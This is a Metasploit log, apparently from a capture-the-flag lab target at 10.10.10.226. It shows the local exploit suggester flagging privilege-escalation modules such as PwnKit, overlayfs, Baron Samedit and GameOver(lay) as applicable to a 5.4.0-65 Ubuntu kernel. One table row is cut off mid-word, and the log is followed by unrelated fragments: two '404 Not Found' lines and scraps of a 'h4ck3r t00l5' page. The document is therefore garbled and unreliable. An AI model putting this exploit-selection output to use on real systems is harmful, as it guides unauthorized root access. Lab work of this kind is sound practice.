 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.226 - Collecting local exploits for python/linux...
[*] 10.10.10.226 - 203 exploit checks are being tried...
[+] 10.10.10.226 - exploit/linux/local/cve_2021_3493_overlayfs: The target appears to be vulnerable.
[+] 10.10.10.226 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 10.10.10.226 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 10.10.10.226 - exploit/linux/local/docker_cgroup_escape: The target is vulnerable. IF host OS is Ubuntu, kernel version 5.4.0-65-generic is vulnerable
[+] 10.10.10.226 - exploit/linux/local/gameoverlay_privesc: The target is vulnerable. Focal Fossa with 5.4.0-65-generic kernel is vunerable
[+] 10.10.10.226 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 10.10.10.226 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 10.10.10.226 - exploit/linux/local/sudo_baron_samedit: The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.
[+] 10.10.10.226 - exploit/linux/local/sudoedit_bypass_priv_esc: The target appears to be vulnerable. Sudo 1.8.31.pre.1ubuntu1.2 is vulnerable, but unable to determine editable file. OS can
NOT be exploited by this module
[*] Running check method for exploit 73 / 73
[*] 10.10.10.226 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/cve_2021_3493_overlayfs Yes The target appears to be vulnerable.
2 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec Yes The target is vulnerable.
3 exploit/linux/local/cve_2022_0995_watch_queue Yes The target appears to be vulnerable.
4 exploit/linux/local/docker_cgroup_escape Yes The target is vulnerable. IF host OS is Ubuntu, kernel version 5.4.0-65-generic is vulnerabl
e
5 exploit/linux/local/gameoverlay_privesc Yes The target is vulnerable. Focal Fossa with 5.4.0-65-generic kernel is vunerable
6 exploit/linux/local/pkexec Yes The service is running, but could not be validated.
7 exploit/linux/local/su_login Yes The target appears to be vulnerable.
8 exploit/linux/local/sudo_baron_samedit Yes The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.
9 exploit/linux/local/sudoedit_bypass_priv_esc Yes The target appears to be vulnerable. Sudo 1.8.31.pre.1ubuntu1.2 is vulnerable, but unable to
determine editable file. OS can NOT be exploited by this module
10 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
11 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
12 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. Linux kernel 5.4.0-65-generic #73-Ubuntu is not vulnerable
13 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
14 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed, unable to find ansible
executable
15 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
16 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not exploitable.
17 exploit/linux/local/bpf_priv_esc No The target is not exploitable.
18 exploit/linux/local/bpf_sign_extension_priv_esc No The target is not exploitable. Kernel version 5.4.0-65-generic is not vulnerable
19 exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe No Cannot reliably check exploitability. Unknown target kernel version, recommend manually chec
404 Not Found
404 Not Found
k1d'5 h4ck3r t00l5
nmap
scan
payloads
Browse...
generate